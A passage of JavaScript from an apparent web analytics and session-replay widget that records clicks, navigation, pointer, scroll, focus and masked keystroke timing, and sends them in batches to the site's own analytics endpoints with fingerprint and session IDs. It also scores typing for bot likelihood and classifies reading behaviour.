      clearInterval(_clickQueueFlushTimer);
      _clickQueueFlushTimer = null;
    }
  };

  const trackClick = async (element, event) => {
    try {
      _clickSequence++;

      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';
      // [FIX: 2025-12-03] Never use sessionId as fingerprint fallback - use null instead
      // Real fingerprints start with 'asgt_' - anything else is invalid
      const fingerprintId = window._metrikaFingerprintId && window._metrikaFingerprintId.startsWith('asgt_')
        ? window._metrikaFingerprintId
        : null;
      const pageVisitId = window._metrikaCurrentPageVisitId || null;

      const data = _buildClickData(element, event, sessionId || 'pending', deviceId, fingerprintId, pageVisitId);
      const isNavigation = data.isNavigation;

      // If session not ready, queue the click for later
      if (!sessionId || sessionId === 'unknown') {
        _pendingClicks.push(data);

        // Set up retry timer if not already running (try every 500ms for up to 30 seconds)
        // [FIX: 2025-12-03] Extended timeout and ensure real fingerprint before sending
        if (!_clickQueueFlushTimer) {
          let attempts = 0;
          _clickQueueFlushTimer = setInterval(() => {
            attempts++;
            _flushPendingClicks();
            if (attempts >= 60 || _pendingClicks.length === 0) { // 30 seconds max
              clearInterval(_clickQueueFlushTimer);
              _clickQueueFlushTimer = null;
              // If still pending after 30s, try to update with best available fingerprint
              const finalFingerprint = window._metrikaFingerprintId;
              const finalSession = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
              if (finalFingerprint && finalFingerprint.startsWith('asgt_')) {
                // We got a real fingerprint, send the clicks
                _pendingClicks.forEach(p => {
                  p.fingerprintId = finalFingerprint;
                  p.sessionId = finalSession || p.sessionId;
                  _sendClick(p);
                });
              } else {
                // No real fingerprint available - discard clicks rather than pollute data
              //  console.warn('[Metrika Journey] Discarding', _pendingClicks.length, 'clicks - no valid fingerprint after 30s');
              }
              _pendingClicks.length = 0;
            }
          }, 500);
        }
        return;
      }

      // Session is ready, send immediately
      await _sendClick(data);
    //  console.log('[Metrika Journey] Click tracked:', element.tagName, isNavigation ? '-> ' + data.targetUrl : '');
    } catch (error) {
    //  console.warn('[Metrika Journey] Click tracking error:', error.message);
    }
  };

  /**
   * Track navigation
   */
  const trackNavigation = async (fromUrl, toUrl, navigationType, triggerText) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const url = new URL(toUrl);
      const queryParams = url.search || null;

      const data = {
        sessionId,
        deviceId,
        fromUrl: fromUrl || null,
        toUrl,
        referrer: document.referrer || null,
        navigationType: navigationType || 'load',
        triggerElementText: triggerText || null,
        queryParams,
        timestamp: Date.now()
      };

      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/navigation', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

    //  console.log('[Metrika Journey] Navigation tracked:', fromUrl, '->', toUrl);
    } catch (error) {
      // Silent failure
    }
  };

  // =======================================================
  // AUTO-TRACK PAGE VISITS AND CLICKS
  // =======================================================

  // Track initial page load
  window.addEventListener('load', () => {
    setTimeout(() => {
      trackPageVisit(window.location.href, document.referrer, document.title);
      trackNavigation(null, window.location.href, 'page_load', null);
    }, 1500);
  });

  // Track all clicks on links and buttons
  // [ENHANCED: 2025-12-03] Pass event object for full enrichment data
  document.addEventListener('click', (event) => {
    // Track clicks on interactive elements (links, buttons)
    const interactiveElement = event.target.closest('a, button, [role="button"], [onclick], input[type="submit"], input[type="button"]');
    if (interactiveElement) {
      trackClick(interactiveElement, event);

      // If it's a link, also track navigation
      if (interactiveElement.tagName === 'A' && interactiveElement.href) {
        const fromUrl = window.location.href;
        const toUrl = interactiveElement.href;
        const triggerText = interactiveElement.textContent?.substring(0, 100) || null;
        trackNavigation(fromUrl, toUrl, 'click', triggerText);
        completeCurrentPageVisit(toUrl);
      }
    } else {
      // Also track clicks on any element for heatmap data (non-interactive)
      // Only if not already tracked above
      const anyElement = event.target;
      if (anyElement && anyElement.tagName) {
        trackClick(anyElement, event);
      }
    }
  }, true);

  // Track browser back/forward navigation
  window.addEventListener('popstate', () => {
    completeCurrentPageVisit(window.location.href);
    trackNavigation(document.referrer, window.location.href, 'popstate', null);
    trackPageVisit(window.location.href, document.referrer, document.title);
  });

  // =======================================================
  // EXPANDED INPUT TRACKING - Keyboard, Pointer, Focus
  // =======================================================

  // Privacy controls - allow opt-out
  window.Metrika = window.Metrika || {};
  window.Metrika.disableKeys = false;
  window.Metrika.allowSensitiveLogging = false;

  // Input event buffer for batching
  let inputEventBuffer = [];
  const INPUT_BUFFER_SIZE = 50;
  const INPUT_FLUSH_INTERVAL = 5000; // 5 seconds

  // Focus tracking state
  let currentFocusedElement = null;
  let focusTimestamp = null;

  /**
   * Get CSS selector path for an element (short, useful for replay)
   */
  const getElementPath = (element) => {
    if (!element || element === document.body) return 'body';

    const parts = [];
    let el = element;
    let depth = 0;
    const MAX_DEPTH = 5;

    while (el && el !== document.body && depth < MAX_DEPTH) {
      let selector = el.tagName.toLowerCase();

      if (el.id) {
        selector += '#' + el.id;
        parts.unshift(selector);
        break; // ID is unique, stop here
      }

      if (el.className && typeof el.className === 'string') {
        const classes = el.className.trim().split(/\s+/).slice(0, 2).join('.');
        if (classes) selector += '.' + classes;
      }

      // Add nth-child if needed for uniqueness
      if (el.parentElement) {
        const siblings = Array.from(el.parentElement.children).filter(c => c.tagName === el.tagName);
        if (siblings.length > 1) {
          const index = siblings.indexOf(el) + 1;
          selector += `:nth-child(${index})`;
        }
      }

      parts.unshift(selector);
      el = el.parentElement;
      depth++;
    }

    return parts.join(' > ');
  };

  /**
   * Check if element allows sensitive text capture
   */
  const allowsTextCapture = (element) => {
    if (!element) return false;
    if (window.Metrika.allowSensitiveLogging) return true;

    // Check for explicit opt-in attribute
    if (element.hasAttribute('data-metrika-allow-text')) {
      return element.getAttribute('data-metrika-allow-text') === 'true';
    }

    // Check ancestors
    const closest = element.closest('[data-metrika-allow-text]');
    if (closest) {
      return closest.getAttribute('data-metrika-allow-text') === 'true';
    }

    return false;
  };

  /**
   * Check if we're in incognito/private mode (for extra privacy)
   */
  const isPrivateMode = () => {
    return !!navigator.brave || window._metrikaFingerprint?.isIncognito;
  };

  /**
   * Batch send input events to server
   */
  const flushInputEvents = async () => {
    if (inputEventBuffer.length === 0) return;

    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!sessionId) return;

    const events = [...inputEventBuffer];
    inputEventBuffer = [];

    try {
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          sessionId,
          events,
          timestamp: Date.now()
        })
      });
    } catch (error) {
      // Re-queue events on failure (limit to prevent memory issues)
      inputEventBuffer = [...events.slice(-20), ...inputEventBuffer].slice(0, INPUT_BUFFER_SIZE);
    }
  };

  /**
   * Add event to buffer and flush if needed
   */
  const bufferInputEvent = (event) => {
    inputEventBuffer.push(event);

    if (inputEventBuffer.length >= INPUT_BUFFER_SIZE) {
      flushInputEvents();
    }
  };

  // Flush input events periodically
  setInterval(flushInputEvents, INPUT_FLUSH_INTERVAL);

  // Flush on page unload
  window.addEventListener('beforeunload', () => {
    if (inputEventBuffer.length > 0 && navigator.sendBeacon) {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.();
      if (sessionId) {
        const blob = new Blob([JSON.stringify({
          sessionId,
          events: inputEventBuffer,
          timestamp: Date.now()
        })], { type: 'application/json' });
        navigator.sendBeacon(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', blob);
      }
    }
  });

  // ==========================================
  // KEYBOARD TRACKING
  // ==========================================
  if (!window.Metrika.disableKeys) {
    let lastKeyTime = 0;
    const KEY_THROTTLE = 50; // ms between key events

    const trackKeyEvent = (e, eventType) => {
      const now = Date.now();
      if (now - lastKeyTime < KEY_THROTTLE) return;
      lastKeyTime = now;

      // Skip in private mode unless explicitly allowed
      if (isPrivateMode() && !window.Metrika.allowSensitiveLogging) return;

      const target = e.target;
      const isInputElement = ['INPUT', 'TEXTAREA', 'SELECT'].includes(target.tagName) ||
                             target.isContentEditable;

      // Build key event data (metadata only by default)
      const keyData = {
        type: 'keyboard',
        eventType, // keydown, keyup, input
        timestamp: now,
        key: e.key?.length === 1 ? '[key]' : e.key, // Mask single chars unless allowed
        code: e.code,
        isComposing: e.isComposing || false,
        modifiers: {
          ctrl: e.ctrlKey,
          alt: e.altKey,
          shift: e.shiftKey,
          meta: e.metaKey
        },
        targetPath: getElementPath(target),
        targetTag: target.tagName.toLowerCase(),
        isInputField: isInputElement
      };

      // Only capture actual text if explicitly allowed
      if (allowsTextCapture(target) && eventType === 'input' && e.data) {
        keyData.inputData = e.data;
      }

      bufferInputEvent(keyData);
    };

    // Use capture phase to catch all events
    document.addEventListener('keydown', (e) => trackKeyEvent(e, 'keydown'), true);
    document.addEventListener('keyup', (e) => trackKeyEvent(e, 'keyup'), true);
    document.addEventListener('input', (e) => trackKeyEvent(e, 'input'), true);
  }

  // ==========================================
  // POINTER/TOUCHPAD TRACKING
  // ==========================================
  let lastPointerTime = 0;
  const POINTER_THROTTLE = 100; // 100ms = ~10 events/sec (not 60Hz to save bandwidth)
  let pointerTrailBuffer = [];

  const trackPointerEvent = (e, eventType) => {
    const now = Date.now();

    // Throttle for move events
    if (eventType === 'move' && now - lastPointerTime < POINTER_THROTTLE) return;
    lastPointerTime = now;

    const pointerData = {
      type: 'pointer',
      eventType, // move, down, up, cancel
      timestamp: now,
      pointerType: e.pointerType || 'mouse', // mouse, touch, pen
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      pageX: Math.round(e.pageX),
      pageY: Math.round(e.pageY),
      pressure: e.pressure || 0,
      width: e.width || 1,
      height: e.height || 1,
      isPrimary: e.isPrimary !== false
    };

    // For down/up events, include target info
    if (eventType !== 'move') {
      pointerData.targetPath = getElementPath(e.target);
    }

    bufferInputEvent(pointerData);
  };

  // Pointer events (covers mouse, touch, pen)
  document.addEventListener('pointermove', (e) => trackPointerEvent(e, 'move'), { passive: true, capture: true });
  document.addEventListener('pointerdown', (e) => trackPointerEvent(e, 'down'), { passive: true, capture: true });
  document.addEventListener('pointerup', (e) => trackPointerEvent(e, 'up'), { passive: true, capture: true });
  document.addEventListener('pointercancel', (e) => trackPointerEvent(e, 'cancel'), { passive: true, capture: true });

  // Wheel events for scroll/pinch detection
  let lastWheelTime = 0;
  const WHEEL_THROTTLE = 100;

  document.addEventListener('wheel', (e) => {
    const now = Date.now();
    if (now - lastWheelTime < WHEEL_THROTTLE) return;
    lastWheelTime = now;

    bufferInputEvent({
      type: 'wheel',
      timestamp: now,
      deltaX: Math.round(e.deltaX),
      deltaY: Math.round(e.deltaY),
      deltaZ: Math.round(e.deltaZ || 0),
      deltaMode: e.deltaMode, // 0=pixels, 1=lines, 2=pages
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      ctrlKey: e.ctrlKey // ctrl+wheel often = zoom
    });
  }, { passive: true, capture: true });

  // ==========================================
  // FOCUS TRACKING
  // ==========================================
  document.addEventListener('focusin', (e) => {
    currentFocusedElement = e.target;
    focusTimestamp = Date.now();

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusin',
      timestamp: focusTimestamp,
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      targetId: e.target.id || null,
      targetName: e.target.name || null,
      inputType: e.target.type || null
    });
  }, true);

  document.addEventListener('focusout', (e) => {
    const duration = focusTimestamp ? Date.now() - focusTimestamp : 0;

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusout',
      timestamp: Date.now(),
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      focusDuration: duration
    });

    currentFocusedElement = null;
    focusTimestamp = null;
  }, true);

  // =======================================================
  // BEHAVIOR ANALYTICS - Keystroke, Mouse, Scroll, Form tracking
  // Feeds data to /api/webvisor/behavior endpoint
  // =======================================================

  // Behavior Analytics state
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Extended keystroke tracking to populate all keystroke_analytics columns
  const behaviorAnalytics = {
    keystroke: {
      totalKeystrokes: 0,
      interKeyDelays: [],
      burstLengths: [],
      pauseDurations: [],
      deletionCount: 0,
      deletionBursts: 0,
      lastKeystrokeTime: 0,
      lastDeletionTime: 0,
      consecutiveDeletions: 0,
      tabNavigationCount: 0,
      clickNavigationCount: 0,
      startTime: Date.now(),
      burstStartTime: 0,
      burstKeyCount: 0,
      BURST_THRESHOLD: 150,
      PAUSE_THRESHOLD: 500,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Field-level tracking for revisits and completion times
      fieldCompletionTimes: {},
      fieldRevisits: {},
      currentField: null,
      currentFieldStartTime: 0,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Helper methods for statistics
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      median: function(arr) {
        if (!arr || arr.length === 0) return 0;
        const sorted = [...arr].sort((a, b) => a - b);
        const mid = Math.floor(sorted.length / 2);
        return sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2;
      },
      stdDev: function(arr) {
        if (!arr || arr.length < 2) return 0;
        const avg = this.average(arr);
        const squareDiffs = arr.map(value => Math.pow(value - avg, 2));
        return Math.sqrt(this.average(squareDiffs));
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate WPM (words per minute)
      calculateWPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round((this.totalKeystrokes / 5) / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate CPM (characters per minute)
      calculateCPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round(this.totalKeystrokes / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Bot detection score (0-100)
      calculateBotScore: function() {
        let score = 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        // Too fast typing
        if (wpm > 120) score += 25;
        if (wpm > 150) score += 25;
        // Too consistent (low stddev)
        if (consistency < 20 && this.interKeyDelays.length > 10) score += 20;
        if (consistency < 10 && this.interKeyDelays.length > 10) score += 15;
        // No natural pauses
        if (this.pauseDurations.length === 0 && this.totalKeystrokes > 30) score += 15;
        // Perfect typing (no corrections)
        if (correctionRatio === 0 && this.totalKeystrokes > 50) score += 10;
        return Math.min(100, score);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Complete getSummary matching BehaviorAnalytics.js
      getSummary: function() {
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        return {
          totalKeystrokes: this.totalKeystrokes,
          wpm: wpm,
          cpm: this.calculateCPM(),
          avgInterKeyDelay: Math.round(this.average(this.interKeyDelays)),
          medianInterKeyDelay: Math.round(this.median(this.interKeyDelays)),
          consistencyScore: Math.round(consistency),
          correctionRatio: Math.round(correctionRatio * 1000) / 1000,
          deletionCount: this.deletionCount,
          deletionBursts: this.deletionBursts,
          typingBotScore: this.calculateBotScore(),
          isTooFast: wpm > 150,
          isTooConsistent: consistency < 10 && this.interKeyDelays.length > 10,
          hasNoErrors: correctionRatio === 0 && this.totalKeystrokes > 50,
          interKeyDelays: this.interKeyDelays.slice(-50),
          burstPatterns: this.burstLengths.slice(-20),
          pauseDurations: this.pauseDurations.slice(-20),
          fieldsCompleted: Object.keys(this.fieldCompletionTimes).length,
          avgFieldTime: Math.round(this.average(Object.values(this.fieldCompletionTimes))),
          revisitedFields: Object.values(this.fieldRevisits).filter(v => v > 1).length,
          tabNavigationCount: this.tabNavigationCount,
          clickNavigationCount: this.clickNavigationCount
        };
      }
    },
    mouse: {
      movements: [],
      clicks: [],
      lastPosition: { x: 0, y: 0 },
      lastMoveTime: 0,
      totalDistance: 0,
      velocities: [],
      directionChanges: 0,
      lastDirection: null,
      rageClicks: [],
      missedClicks: 0,
      zoneTime: { top: 0, middle: 0, bottom: 0, left: 0, right: 0 },
      lastZoneUpdate: Date.now(),
      startTime: Date.now()
    },
    scroll: {
      maxDepthPixels: 0,
      maxDepthPercent: 0,
      bottomReached: false,
      scrollVelocities: [],
      lastScrollY: typeof window !== 'undefined' ? window.scrollY : 0,
      lastScrollTime: Date.now(),
      scrollDirections: [],
      backScrollCount: 0,
      oscillationCount: 0,
      lastDirection: null,
      startTime: Date.now(),
      uniqueDepths: new Set(),
      timeToMaxDepth: 0,
      READING_VELOCITY_THRESHOLD: 0.3,
      SKIMMING_VELOCITY_THRESHOLD: 1.5,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments and additional metrics
      readingSegments: [],
      currentSegment: null,
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses and page metrics
      pauseCount: 0,
      lastActivityTime: Date.now(),
      PAUSE_THRESHOLD: 3000,
      pageMetricsCalculated: false,
      pageWordCount: 0,
      pageImageCount: 0,
      pageLinkCount: 0,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Helper method to calculate average
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Get engagement type based on behavior
      getEngagementType: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        if (this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio > 0.6) return 'reader';
        if (readingRatio < 0.3) return 'skimmer';
        if (this.uniqueDepths.size >= 8) return 'explorer';
        return 'casual';
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Calculate engagement score
      calculateEngagementScore: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        let score = 0;
        score += Math.min(30, Math.floor(this.maxDepthPercent * 0.3));
        score += Math.floor(readingRatio * 25);
        score += Math.min(15, this.backScrollCount * 3);
        score += Math.min(15, this.uniqueDepths.size * 1.5);
        const timeSpent = (Date.now() - this.startTime) / 1000;
        score += Math.min(15, timeSpent / 10);
        return Math.min(100, Math.round(score));
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate page content metrics
      calculatePageMetrics: function() {
        if (this.pageMetricsCalculated) return;
        try {
          const textContent = document.body?.innerText || '';
          const words = textContent.trim().split(/\s+/).filter(w => w.length > 0);
          this.pageWordCount = words.length;
          this.pageImageCount = document.querySelectorAll('img').length;
          this.pageLinkCount = document.querySelectorAll('a[href]').length;
          this.pageMetricsCalculated = true;
        //  console.log('[ii.js] [SCROLL-ANALYTICS] Page metrics:', {
           // words: this.pageWordCount,
           // images: this.pageImageCount,
           // links: this.pageLinkCount
          //});
        } catch (error) {
        //  console.warn('[ii.js] [SCROLL-ANALYTICS] Error calculating page metrics:', error);
          this.pageWordCount = 0;
          this.pageImageCount = 0;
          this.pageLinkCount = 0;
          this.pageMetricsCalculated = true;
        }
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate reading speed in WPM
      calculateReadingSpeedWPM: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        if (timeSpentSeconds < 5 || this.pageWordCount === 0) return 0;
        const estimatedWordsRead = Math.round((this.maxDepthPercent / 100) * this.pageWordCount);
        const timeSpentMinutes = timeSpentSeconds / 60;
        if (timeSpentMinutes === 0) return 0;
        const wpm = Math.round(estimatedWordsRead / timeSpentMinutes);
        return Math.min(wpm, 2000);
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Classify visitor behavior
      getBehaviorClass: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        const wpm = this.calculateReadingSpeedWPM();
        if (timeSpentSeconds < 5 || this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio < 0.3 && this.backScrollCount === 0) return 'casually browsing';
        if (readingRatio > 0.5 && this.maxDepthPercent > 50) {
          return wpm < 400 ? 'actively reading' : 'fast reader';
        }
        if (this.pauseCount < 3 && readingRatio < 0.4) return 'scanning';
        if (this.backScrollCount >= 3) return 're-reading content';
        if (this.uniqueDepths.size >= 7 && this.backScrollCount > 0) return 'exploring';
        return 'browsing';
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Complete getSummary with comprehensive visitor analytics
      getSummary: function() {
        // [ENHANCED: 2025-12-07] Calculate page metrics before returning summary
        this.calculatePageMetrics();

        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const skimmingVelocities = this.scrollVelocities.filter(v => v >= this.SKIMMING_VELOCITY_THRESHOLD);

        // Find most read section (longest duration segment)
        const mostReadSection = this.readingSegments.length > 0
          ? this.readingSegments.reduce((max, seg) => seg.duration > (max?.duration || 0) ? seg : max, null)
          : null;

        // Calculate average reading time per segment
        const avgReadingTime = this.readingSegments.length > 0
          ? Math.round(this.average(this.readingSegments.map(s => s.duration)))
          : 0;

        // Detect skipped sections (gaps > 15%)
        const skippedSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const gap = this.readingSegments[i].startPercent - this.readingSegments[i-1].endPercent;
          if (gap > 15) {
            skippedSections.push({
              startPercent: this.readingSegments[i-1].endPercent,
              endPercent: this.readingSegments[i].startPercent,
              gap: Math.round(gap)
            });
          }
        }

        // Detect reread sections (overlapping segments)
        const rereadSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const current = this.readingSegments[i];
          const previous = this.readingSegments[i-1];
          if (current.startPercent < previous.endPercent) {
            rereadSections.push({
              startPercent: current.startPercent,
              endPercent: Math.min(current.endPercent, previous.endPercent),
              rereadCount: 2
            });
          }
        }

        // [ENHANCED: 2025-12-07] Calculate comprehensive metrics
        const timeSpentMs = Date.now() - this.startTime;
        const readingSpeedWPM = this.calculateReadingSpeedWPM();
        const behaviorClass = this.getBehaviorClass();

        return {
          maxDepthPixels: this.maxDepthPixels,
          maxDepthPercent: this.maxDepthPercent,
          uniqueDepthsReached: this.uniqueDepths.size,
          bottomReached: this.bottomReached,
          timeToMaxDepth: this.timeToMaxDepth,
          avgVelocity: Math.round(this.average(this.scrollVelocities) * 1000) / 1000,
          maxVelocity: Math.round(Math.max(...this.scrollVelocities, 0) * 1000) / 1000,
          readingSpeed: Math.round(this.average(readingVelocities) * 1000) / 1000,
          skimmingSpeed: Math.round(this.average(skimmingVelocities) * 1000) / 1000,
          readingRatio: Math.round((this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0) * 1000) / 1000,
          totalScrollDown: this.scrollDirections.filter(d => d === 'down').length,
          totalScrollUp: this.scrollDirections.filter(d => d === 'up').length,
          backScrolls: this.backScrollCount,
          oscillations: this.oscillationCount,
          readingSegments: this.readingSegments.slice(-10),
          mostReadSection: mostReadSection,
          skippedSections: skippedSections.slice(-5),
          rereadSections: rereadSections.slice(-5),
          avgReadingTime: avgReadingTime,
          engagementType: this.getEngagementType(),
          scrollEngagementScore: this.calculateEngagementScore(),
          // [ENHANCED: 2025-12-07] New comprehensive fields for visitor behavior analysis
          pauseCount: this.pauseCount,
          pageWordCount: this.pageWordCount,
          pageImageCount: this.pageImageCount,
          pageLinkCount: this.pageLinkCount,
          timeSpentMs: timeSpentMs,
          readingSpeedWPM: readingSpeedWPM,
          behaviorClass: behaviorClass
        };
      }
    },
    forms: new Map(),
    lastFlushTime: Date.now(),
    FLUSH_INTERVAL: 10000, // [FIX: 2025-12-02] Changed from 30s to 10s for more frequent recording
    MIN_DATA_THRESHOLD: 1 // Lowered from 5 to capture short sessions (thank-you pages, bounces)
  };

  // Keystroke tracking integration
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Enhanced to track burst patterns and field-level metrics
  const recordKeystroke = (event, element) => {
    const ks = behaviorAnalytics.keystroke;
    const now = Date.now();
    const timeSinceLastKey = now - ks.lastKeystrokeTime;

    // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Debug logging to verify function is being called
    if (ks.totalKeystrokes % 10 === 0) {
    //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] recordKeystroke() called, total:', ks.totalKeystrokes, 'key:', event.key, 'element:', element.tagName);
    }

    // Inter-key delay
    if (ks.lastKeystrokeTime > 0 && timeSinceLastKey < 5000) {
      ks.interKeyDelays.push(timeSinceLastKey);
      if (ks.interKeyDelays.length > 200) ks.interKeyDelays.shift();
    }

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Detect typing bursts (rapid typing)
    if (timeSinceLastKey < ks.BURST_THRESHOLD) {
      if (ks.burstKeyCount === 0) {
        ks.burstStartTime = ks.lastKeystrokeTime;
      }
      ks.burstKeyCount++;
    } else {
      // End of burst - record if it was 3+ keys
      if (ks.burstKeyCount >= 3) {
        ks.burstLengths.push(ks.burstKeyCount);
        if (ks.burstLengths.length > 50) ks.burstLengths.shift();
      }
      ks.burstKeyCount = 1;
    }

    // Detect pauses
    if (timeSinceLastKey > ks.PAUSE_THRESHOLD && timeSinceLastKey < 30000) {
      ks.pauseDurations.push(timeSinceLastKey);
      if (ks.pauseDurations.length > 50) ks.pauseDurations.shift();
    }

    // Track deletions
    if (event.key === 'Backspace' || event.key === 'Delete') {
      ks.deletionCount++;
      if (now - ks.lastDeletionTime < 500) {
        ks.consecutiveDeletions++;
        if (ks.consecutiveDeletions >= 3) {
          ks.deletionBursts++;
          ks.consecutiveDeletions = 0;
        }
      } else {
        ks.consecutiveDeletions = 1;
      }
      ks.lastDeletionTime = now;
    }

    // Tab navigation
    if (event.key === 'Tab') ks.tabNavigationCount++;

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Track field context for revisits and completion times
    if (element && (element.tagName === 'INPUT' || element.tagName === 'TEXTAREA')) {
      const fieldId = element.id || element.name || ('field_' + Array.from(element.form?.elements || []).indexOf(element));
      if (ks.currentField !== fieldId) {
        // Field changed - record time on previous field
        if (ks.currentField && ks.currentFieldStartTime > 0) {
          const timeOnField = now - ks.currentFieldStartTime;
          ks.fieldCompletionTimes[ks.currentField] = (ks.fieldCompletionTimes[ks.currentField] || 0) + timeOnField;
          ks.fieldRevisits[ks.currentField] = (ks.fieldRevisits[ks.currentField] || 0) + 1;
        }
        ks.currentField = fieldId;
        ks.currentFieldStartTime = now;
      }
    }

    ks.totalKeystrokes++;
    ks.lastKeystrokeTime = now;
  };

  // Mouse tracking integration
  const recordMouseMovement = (x, y) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();

    const dx = x - ms.lastPosition.x;
    const dy = y - ms.lastPosition.y;
    const distance = Math.sqrt(dx * dx + dy * dy);
    const timeDelta = now - ms.lastMoveTime;

    if (timeDelta > 0 && timeDelta < 1000) {
      const velocity = distance / timeDelta;
      ms.velocities.push(velocity);
      if (ms.velocities.length > 100) ms.velocities.shift();
      ms.totalDistance += distance;

      // Direction change
      const direction = Math.atan2(dy, dx);
      if (ms.lastDirection !== null) {
        const angleDiff = Math.abs(direction - ms.lastDirection);
        if (angleDiff > Math.PI / 4) ms.directionChanges++;
      }
      ms.lastDirection = direction;
    }

    // Attention zones
    const elapsed = now - ms.lastZoneUpdate;
    if (elapsed >= 100) {
      const vh = window.innerHeight;
      const vw = window.innerWidth;
      if (y < vh / 3) ms.zoneTime.top += elapsed;
      else if (y < (vh * 2) / 3) ms.zoneTime.middle += elapsed;
      else ms.zoneTime.bottom += elapsed;
      if (x < vw / 2) ms.zoneTime.left += elapsed;
      else ms.zoneTime.right += elapsed;
      ms.lastZoneUpdate = now;
    }

    ms.lastPosition = { x, y };
    ms.lastMoveTime = now;
  };

  // Click tracking
  const recordClick = (event) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();
    const click = { timestamp: now, x: event.clientX, y: event.clientY, button: event.button };
    ms.clicks.push(click);
    if (ms.clicks.length > 200) ms.clicks.shift();

    // Rage click detection
    const recentClicks = ms.clicks.filter(c =>
      now - c.timestamp < 1500 &&
      Math.abs(c.x - click.x) < 50 &&
      Math.abs(c.y - click.y) < 50
    );
    if (recentClicks.length >= 3) {
      ms.rageClicks.push({ timestamp: now, x: click.x, y: click.y, clickCount: recentClicks.length });
    }

    // Missed click detection
    const target = event.target;
    const isInteractive = ['A', 'BUTTON', 'INPUT', 'SELECT', 'TEXTAREA', 'LABEL'].includes(target.tagName) ||
                          target.onclick || target.getAttribute('onclick') || target.getAttribute('role') === 'button';
    if (!isInteractive) ms.missedClicks++;

    // Click navigation (vs tab)
    behaviorAnalytics.keystroke.clickNavigationCount++;
  };

  // Scroll tracking
  const recordScroll = () => {
    const sc = behaviorAnalytics.scroll;
    const now = Date.now();
    const currentY = window.scrollY;
    const timeDelta = now - sc.lastScrollTime;

    if (timeDelta < 50) return; // Throttle

    // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses (gaps in scroll activity)
